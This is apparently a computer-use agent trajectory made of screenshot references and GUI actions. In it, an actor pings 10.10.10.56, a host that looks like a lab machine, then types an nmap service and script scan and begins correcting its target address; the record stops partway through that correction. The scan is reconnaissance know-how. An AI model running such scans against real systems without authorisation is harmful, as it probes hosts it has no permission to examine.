
mouse_move(807, 344)

mouse_move(848, 355)

mouse_move(867, 337)

mouse_move(457, 338)

Ping 10.10.10.56 and stop it after two replies.
type("ping 10.")

type("10.10.56")

key("ctrl+c")

Paste the nmap -sV -sC -oA first_scan1 command and correct its target to 10.10.10.56.
triple_click(445, 268)

right_click(183, 187)

type("nmap -sV -sC -oA first_scan1 10.10.10.68")

mouse_move(448, 235)

key("BackSpace")

type("56")
